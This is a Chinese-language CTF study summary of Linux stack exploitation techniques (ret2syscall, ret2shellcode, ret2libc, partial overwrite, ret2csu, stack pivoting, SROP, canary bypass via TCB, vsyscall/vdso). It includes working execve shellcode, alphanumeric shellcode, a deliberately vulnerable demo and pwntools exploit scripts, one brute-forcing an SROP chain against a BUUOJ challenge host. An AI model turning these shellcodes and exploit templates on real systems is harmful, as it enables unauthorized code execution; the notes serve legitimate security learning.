
Overview
此篇文章是我在学习完 stack 和 heap 的基本操作后的总结文章,之前因为赶进度,学习的都是皮毛内容,只是了解一个知识点后再在做题和练习中逐步学习和深入,但没有一个系统性的框架。本片文章便是对之前所学做一个总结,加深框架印象以及深化对各种漏洞的利用理解。
因为本人还不算十分精通,因此在一定程度上需要结合ctf-wiki,各种博客,以及V3rdant 学长的笔记
栈上的利用多种多样,但是既然是总结篇,必然不能每个角度都开辟一章,而是谈论共性,就目前我所见过的 stack 上的题目,大致可以将stack上的利用分为三个部分:
- ret2syscall
- ret2libc
- ret2shellcode
实际上还有 ret2text 但是这个过于简单,只需要抓住漏洞点,控制程序执行流到 text 段上的后门函数,便可实现攻击。
就规则性而言, pwn 题所要做的内容是getshell,或者在有些沙箱的环境下使用orw来获取flag中的内容,在低版本的 libc 上还有使用stack smash技巧来获取flag的,但是现在几乎已经被淘汰了。而getshell无外乎就是3种途径,syscall, libc, shellcode。
当拿到一个题目时,首先需要考虑:
- 是否有 syscall —> ret2syscall
- 是否有泄漏 libc 的地址 —> ret2libc
- 是否有可读可写可执行的内存空间,对应
mprotect函数为7 —> ret2shellcode
接下来再分别谈论以下这三个方面的一些细则。
ret2syscall
ret2syscall 相较于其它两种要相对简单一些,它需要考虑的是函数的系统调用号以及栈溢出可以构造 rop 链控制寄存器的值
一个简单的例子
| %rax | System call | %rdi | %rsi | %rdx | %r10 | %r8 | %r9 |
|---|---|---|---|---|---|---|---|
| 59 | sys_execve | const char * filename | const char * const argv[] | const char * const envp[] |
一般而言,出现系统调用号的题目中,都是构造sys_execve这个函数来执行的
execve("/bin/sh",NULL,NULL)而在一些题目中通过 seccomp 禁用了 execve 的系统调用,所以不能直接利用,那么就需要使用 open, read, write,直接读取 flag 文件,或者使用 openv 等函数,这个在后买的 seccomp 章中再详细讲解。
而在 syscall 中,最为麻烦的一步,就是在哪个地址写入 /bin/sh(如果本地文件没有找到的话),一般而言有三个选择,.data, .bss, 栈上。
在没有开启PIE的程序中,可以考虑通过write函数写在.data,.bss上 也考虑 partial overwrite (也可以称作 off-one-byte )或者通过 rsp 来获取 stack 的地址
总而言之,就是通过选择能够获取到地址的地方写入 /bin/sh。
ret2shellcode
shellcode的书写
一般而言,可以直接通过pwntools相应模块直接生成shellcode,然而现在以shellcode为考点的题目绝对不会傻到让你写一个shellcode = asm(shellcraft.sh())就可以 pwn 通的题目,一般都会对 shellcode 做出限制,例如不能包含非可打印字符,不能包含 ‘\x00’等等。所以尽可能自己熟悉shellcode的书写。这个目前仍在努力
这里运用在学长笔记中的一个shellcode例子
;execve(path = '/bin///sh', argv = ['sh'], envp = 0)
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
;push argument array ['sh\x00']
;push b'sh\x00'
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
;call execve()
push SYS_execve /* 0x3b */
pop rax
syscall这里获取/bin/sh地址的方式,是将其压入栈中,再通过 rsp 偏移获取相应的地址
不过一般而言, pwn 题目运行 shellcode , 一般是采用寄存器跳转,例如 jmp rax这样的代码,那么其实可以通过跳转寄存器获取shellcode存放地址,并且将 /bin/sh 直接镶嵌在 shellcode 的后面,简化 shellcode 的书写。
同时,有些题目会对 shellcode 有所限制,限制只能包含可打印字符或者纯粹的字母数字。这就限制了shellcode的书写,mov 和 syscall 都会遭到限制,可用的指令如下:
;1.数据传送:
push/pop eax…
pusha/popa ;全部寄存器
;2.算术运算:
inc/dec eax… 自增和自减
sub al, 立即数
sub byte ptr [eax… + 立即数], al dl…
sub byte ptr [eax… + 立即数], ah dh…
sub dword ptr [eax… + 立即数], esi edi
sub word ptr [eax… + 立即数], si di
sub al dl…, byte ptr [eax… + 立即数]
sub ah dh…, byte ptr [eax… + 立即数]
sub esi edi, dword ptr [eax… + 立即数]
sub si di, word ptr [eax… + 立即数]
;3.逻辑运算:
and al, 立即数
and dword ptr [eax… + 立即数], esi edi
and word ptr [eax… + 立即数], si di
and ah dh…, byte ptr [ecx edx… + 立即数]
and esi edi, dword ptr [eax… + 立即数]
and si di, word ptr [eax… + 立即数]
xor al, 立即数
xor byte ptr [eax… + 立即数], al dl…
xor byte ptr [eax… + 立即数], ah dh…
xor dword ptr [eax… + 立即数], esi edi
xor word ptr [eax… + 立即数], si di
xor al dl…, byte ptr [eax… + 立即数]
xor ah dh…, byte ptr [eax… + 立即数]
xor esi edi, dword ptr [eax… + 立即数]
xor si di, word ptr [eax… + 立即数]
;4.比较指令:
cmp al, 立即数
cmp byte ptr [eax… + 立即数], al dl…
cmp byte ptr [eax… + 立即数], ah dh…
cmp dword ptr [eax… + 立即数], esi edi
cmp word ptr [eax… + 立即数], si di
cmp al dl…, byte ptr [eax… + 立即数]
cmp ah dh…, byte ptr [eax… + 立即数]
cmp esi edi, dword ptr [eax… + 立即数]
cmp si di, word ptr [eax… + 立即数]
;5.转移指令:
push 56h
pop eax
cmp al, 43h
jnz lable
<=> jmp lable
6.交换al, ah
push eax
xor ah, byte ptr [esp] // ah ^= al
xor byte ptr [esp], ah // al ^= ah
xor ah, byte ptr [esp] // ah ^= al
pop eax
7.清零:
push 44h
pop eax
sub al, 44h ; eax = 0
push esi
push esp
pop eax
xor [eax], esi ; esi = 0一般而言, 我们采用xor或者sub指令修改shellcode后面的值,构造0f 05, 实现syscall。
一个例子(纯字母数字shellcode):
/* from call rax */
push rax
push rax
pop rcx
/* XOR pop rsi, pop rdi, syscall */
push 0x41413030
pop rax
xor DWORD PTR [rcx+0x30], eax
/* XOR /bin/sh */
push 0x34303041
pop rax
xor DWORD PTR [rcx+0x34], eax
push 0x41303041
pop rax
xor DWORD PTR [rcx+0x38], eax
/* rdi = &'/bin/sh' */
push rcx
pop rax
xor al, 0x34
push rax
/* rdx = 0 */
push 0x30
pop rax
xor al, 0x30
push rax
pop rdx
push rax
/* rax = 59 (SYS_execve) */
push 0x41
pop rax
xor al, 0x7a
/* pop rsi, pop rdi*/
/* syscall */
.byte 0x6e
.byte 0x6f
.byte 0x4e
.byte 0x44
/* /bin/sh */
.byte 0x6e
.byte 0x52
.byte 0x59
.byte 0x5a
.byte 0x6e
.byte 0x43
.byte 0x5a
.byte 0x41构造尽可能短的shellcode可能用到的一些指令
cdp
%The CDQ instruction copies the sign (bit 31)
%of the value in the EAX register into every bit
%position in the EDX register. shellcode生成工具
同时,现在有很多针对多种shellcode进行编码的生成工具,生成符合限制的shellcode,如msf,alpha3等等
mprotect()
进一步,很多题没有天然地可读可写可执行地段,题目可能通过mmap()映射了一段权限为7的段,或者存在mprotect()函数
这个函数可以修改指定内存段的权限
mprotect:
int mprotect(void *addr, size_t len, int prot);
addr 内存起始地址
len 修改内存的长度
prot 内存的权限,7为可读可写可执行如果存在这样的函数,可以考虑将其加入ROP链,从而进一步调用shellcode
有关shellcode的更多知识,我将在后续专门开辟一章来讲解,包括但不限于各种shellcode,工具使用,利用技巧等等
在此给出一个能执行shellcode的简单demo以及exp.py可以方便调试各种shellcode没有加入限制,想加入的也可以自行调整
demo:
#include <stdio.h>
int main(int argc, char const *argv[])
{
char s[0x500];
gets(s);
mprotect((void*)((unsigned long)s & 0xfffffffffffff000), 0x1000, 7);
((void(*)(void))s)();
return 0;
}
// gcc demo.c -o demoexp.py:
from pwn import *
context(arch='amd64', os='linux', log_level='debug', terminal=['tmux', 'splitw', '-h'])
p = process('./demo')
gdb.attach(p)
pause()
# shellcode = asm(''' # 在此加入shellcode
# // execve(path = '/bin///sh', argv = ['sh'], envp = 0)
# push 0x68
# mov rax, 0x732f2f2f6e69622f
# push rax
# mov rdi, rsp
# // push argument array ['sh\x00']
# // push b'sh\x00'
# push 0x1010101 ^ 0x6873
# xor dword ptr [rsp], 0x1010101
# xor esi, esi /* 0 */
# push rsi /* null terminate */
# push 8
# pop rsi
# add rsi, rsp
# push rsi /* 'sh\x00' */
# mov rsi, rsp
# xor edx, edx /* 0 */
# // call execve()
# push SYS_execve /* 0x3b */
# pop rax
# syscall
# '''
# )
shellcode = asm(shellcraft.sh())
p.sendline(shellcode)
p.interactive()
# luck pwning :)
# 本人使用tmux,如果使用其它复用终端注意调整ret2libc
简介
ret2libc几乎是一个最常考的题型了,因为涉及各种方面,例如 leak_libc, rop链等等
在此讲解以下基本的打 libc 的思路
leak libc
对于最后需要调用 libc_system的题目来说,泄漏 libc_base 往往是题目的第一步所在
就目前而言,我所遇见的 stack 上的题目来说,leak libc 有两种方法:
- partial write,有时候,在栈中会保留有一部分残留的 libc 地址,在后面存在直接输出的情况下,可以考虑 partial write 直接泄露出 libc,然后根据
libc_base = libc_funtion_addr - libc_offset来计算 libc_base。 - 通过格式化字符串,找到对应的 offset ,也可以实现 leak libc。
- 通过
puts,write等函数,来打印.got表,获取对应函数的地址,如果没有给定libc的版本,也可以通过 LibcSearcher 查找对应版本 libc。
# ref: https://github.com/lieanu/LibcSearcher
from LibcSearcher import *
#第二个参数,为已泄露的实际地址,或最后12位(比如:d90),int类型
obj = LibcSearcher("fgets", 0X7ff39014bd90)
obj.dump("system") #system 偏移
obj.dump("str_bin_sh") #/bin/sh 偏移
obj.dump("__libc_start_main_ret") 另一个可以本地部署的使用工具是 libc-database
attack
在泄露了libc后,便可以考虑攻击了,这里的攻击可以是布置rop链,也可以是在有的程序中,存在指针,能修改内存,这样也可以攻击,例如修改一个atoi为system这样下一次调用atoi时便会调用system,getshell。(想法来自堆的题目)
rop链构造时要注意各个寄存器的控制,结合函数传参的形式,x86和x86_84的不同,构造相对应的 rop 链,如果要多次返回还应注意返回地址的控制。
检索rop的方式:
- 使用ropper :
ropper --file filename --search 'needed rop chain' - 使用ROPgadget:
ROPgadget --binary filename --only "pop|ret"
--binary 指定文件名
--only 筛选某种格式的 gadget
--string 搜索字符串偏移,ELF 文件中明文字符串
--depth num rop chain 深度partial write
前置知识
针对没有泄漏的赛题,可以考虑 partial write 改写got表,实现system,因为一般而言,大部分 libc 函数,里面都存在 syscall,所以syscall偏移和函数head_addr差别不会太大。
考虑对于一个got表中的64位地址: 0xXXXXXXXXXXXX,假设其附近的syscall地址后三位偏移为0xaaa(请确定这个偏移和got内函数偏移只有最后四个16位数字不同),因为libc装载地址是以页为单位的,后三位是确定的0x000,那么partial write覆盖后面两个字节,即覆盖got为0xXXXXXXXXfaaa,那么有1/16的几率恰好是syscall
爆破脚本写法
一个爆破脚本模板:
from pwn import *
import sys
elf ='./ciscn_s_3'
remote_add = 'node4.buuoj.cn'
remote_port = 29554
main_add = 0x40051d
off = 0x130
system_add = 0x400517
rtframe = 0x4004da
ret_add = 0x4004e9
i = 0
while i < 20:
try:
context.log_level = 'debug'
context.arch = 'amd64'
if sys.argv[1] == 'r':
p = remote(remote_add, remote_port, timeout = 1)
elif sys.argv[1] == 'd':
p = gdb.debug(elf)
else:
p = process(elf, timeout = 1)
payload1 = b'/bin/sh\0' + cyclic(0x8)
payload1+= p64(main_add)
p.sendline(payload1)
stack_add = u64(p.recv(0x28)[-8::]) - off
frame = SigreturnFrame()
frame.rax = 0x3b
frame.rdi = stack_add
frame.rsi = 0
frame.rdx = 0
frame.rsp = stack_add
frame.rip = system_add
payload = b'/bin/sh\0' + cyclic(0x8)
payload+= p64(rtframe)
payload+= p64(system_add)
payload+= bytes(frame)
#p.sendline('a')
#p.recvuntil('\0')
p.sendline(payload)
p.recvuntil('/bin/sh')
p.sendline('cat flag')
print(p.recvline())
p.close()
except BaseException as e:
p.close()
off+=0x8
i+=1核心模块:
while True:
try:
// p = process()
// pass
p.sendline('cat flag')
print(p.recvline())
p.close()
except BaseException as e:
p.close()
// pass采用grep获取输出包含flag的行就行
ret2dl_reslove()
总结的时候发现该方法还没有掌握 🙁
目前只能把函数调用的过程理解清楚,但是具体利用还不清楚,后续再来填补
Tricks
ret2csu
csu主要是为了控制rdx,一般如果gadget较少,可能没有直接rdx,
一个典型的csu如下:
.text:0000000000400940 loc_400940: ; CODE XREF: __libc_csu_init+54↓j
.text:0000000000400940 mov rdx, r15
.text:0000000000400943 mov rsi, r14
.text:0000000000400946 mov edi, r13d
.text:0000000000400949 call ds:(__frame_dummy_init_array_entry - 600D90h)[r12+rbx*8]
.text:000000000040094D add rbx, 1
.text:0000000000400951 cmp rbp, rbx
.text:0000000000400954 jnz short loc_400940
.text:0000000000400956
.text:0000000000400956 loc_400956: ; CODE XREF: __libc_csu_init+34↑j
.text:0000000000400956 add rsp, 8
.text:000000000040095A pop rbx
.text:000000000040095B pop rbp
.text:000000000040095C pop r12
.text:000000000040095E pop r13
.text:0000000000400960 pop r14
.text:0000000000400962 pop r15
.text:0000000000400964 retn通过0x400940和0x400956的组合就可以控制rdx了。将r12+rbx * 8控制为一个无效got表项,如果rbx+1=rbp那么我们便可以执行下一步汇编代码,而退出循环
stack pivoting
栈迁移技巧,主要针对可溢出字节较少的情况,通过leave此类指令控制rsp
;leave 相当于:
mov rsp,rbp
pop rbp
;那么考虑将栈帧中rbp地址改为栈迁移目的地址
;leave两次之后,就可以将栈转移到目的地址
;同时要先在目的地址布置好fake_stack可以知道,栈迁移的前提在于,需要提前布置好栈帧,即在.bss,或者.data等段写入,一般要求前面有读取到.data段的函数。
不过,现在的栈迁移一般都会稍微复杂一点,读取类函数(如read)和leave可能在一个栈帧,这就要求我们在劫持read写入到指定地址的同时,实现分段栈迁移,大致流程如下:
- 在第一次read读入后将rbp改为要写入的位置
- ret到read
- 第二次read读入的数据将rbp改为写入ROP链的位置,注意leave后的指令位置会+8
- 这个leave的加8会把我们的rip指向我们第二次写入时的ret位置,只要我们第二次写入的ret位置指向leave,就实现了第二次栈迁移,迁移到第二次写入ROP链的位置
栈对齐
栈对齐是xmm指令的一个特性
这个特性来源于xmm相关指令需要内存对齐,当程序运行到这些指令时,如果内存不是16位对齐,就会直接coredump
可以:
gdb -c core调试core文件
如果终止指令类似于:
► 0x7fa8677a3396 movaps xmmword ptr [rsp + 0x40], xmm0说明是栈对齐的原因,加入一个空指令或者一个ret指令就可以了
stack smash
对于某些将flag装载到内存,并且知道flag的地址、开启了cannary的题目而言,可以考虑stack_smash。
在开启cannary 防护的题目中,检测到栈溢出后,会调用 __stack_chk_fail 函数来打印 argv[0] (在栈上,和环境变量在一起)指针所指向的字符串,而这个地址可以被覆盖,因此,可以利用此实现泄露flag
在链接高版本libc的情况下,已经不会再打印 argv[0] 了, 此方法已经失效
SROP
SROP与类Unix系统的信号(signal)处理机制相关。关于这部分的原理,在 ctf-wiki 上已经讲的很详细了。
简单来说,就是内核根据 Signal Frame 的内容恢复进程上下文,而 Signal Frame 是一个已知的数据结构,而且其存在于用户态的栈上。内核在恢复上下文时并没有确保其内容是不是被修改过。因此如果我们能够在栈上构造sigreturn系统调用与Signal Frame结构体的话,就能够实现攻击的效果。
stack guard
我们都知道canary来自fs:0x28,fs实际上指向的是TCB,TCB结构如下
typedef struct
{
void *tcb; /* Pointer to the TCB. Not necessarily the
thread descriptor used by libpthread. */
dtv_t *dtv;
void *self; /* Pointer to the thread descriptor. */
int multiple_threads;
int gscope_flag; // not in 32bit
uintptr_t sysinfo;
uintptr_t stack_guard;
uintptr_t pointer_guard;
unsigned long int vgetcpu_cache[2];
/* Bit 0: X86_FEATURE_1_IBT.
Bit 1: X86_FEATURE_1_SHSTK.
*/
unsigned int feature_1;
int __glibc_unused1;
/* Reservation of some values for the TM ABI. */
void *__private_tm[4];
/* GCC split stack support. */
void *__private_ss;
/* The lowest address of shadow stack, */
unsigned long long int ssp_base;
/* Must be kept even if it is no longer used by glibc since programs,
like AddressSanitizer, depend on the size of tcbhead_t. */
__128bits __glibc_unused2[8][4] __attribute__ ((aligned (32)));
void *__padding[8];
} tcbhead_t;0x28的偏移实际上是指向的stack_guard
那么如何确定段选择地址呢,我们知道段寄存器的基地址是不可见的,而且fs/gs可见的数值也不是段选择子而是0,所以在gdb中我们选择pthread_self() 来查看fs的地址,对比上面的结构,我们可以看到此函数其实是返回了结构体自身的地址。

可以发现这个数据在libc附近,想要一般栈溢出很难达到,但是如果有子进程,子进程是接近fs寄存器的,可以通过子进程的栈溢出达到覆盖效果

0x7ffff7d7e768处的数据正是canary
bypass Full Relore
在没有leak函数,并且Full RELRO 的情况下, ret2dl_resolve就无法使用了。
因为got不再可写,partial overwrite也无法再使用。
那么可以找数据移动的gadget将got 表里面的值读入bss段,然后对bss段上的值进行partial overwrite, 或者通过add、sub等gadget拼出目标libc值,再栈迁移到bss段, 就可以ret到lbss段上的libc地址,从而劫持控制流。
vsyscall/vdso
vsyscall 和 vdso 都是内核留下的用于加速系统调用的接口,也因此,其根据内核版本的不同而有所不同。
可以随便开一个程序看一下他们各自的加载地址
0x7ffff7fc4000 0x7ffff7fc8000 r--p 4000 0 [vvar]
0x7ffff7fc8000 0x7ffff7fca000 r-xp 2000 0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]先来说vsyscall, 里面实现了三个函数:
0xffffffffff600000, gettimeofday
0xffffffffff600400, time
0xffffffffff600800, getcpu并且vsyscall 的加载地址是固定的,但是由于其执行有检查,必须从以上三个函数开始的地址来运行,所以也就只能执行以上三个函数,更多的作用是在栈溢出完全无leak时,将此作为gadget滑块,让程序运行到有效libc地址。
不过,在许多发行版中,这个功能已经被裁剪。
相对而言灵活很多,他类似与一个共享库,如果你用gdb将其dump下来,会发现他甚至有完整的ELF结构。
然而,其加载地址却会受到随机化的影响,在32位的程序中,这个随机化的偏移是可爆破的程度,然而在64位的系统中,就完全不可能了。
不过在loader在加载过程中会在栈上留下其地址,在所有环境变量的上面一点的偏移,如果存在leak,就可以劫持。
不过,一个更大的问题的,由于这是内核提供的一个接口,vDSO具体内容随内核版本有所不同,除非你能dump出远程的vDSO,否则很难利用。






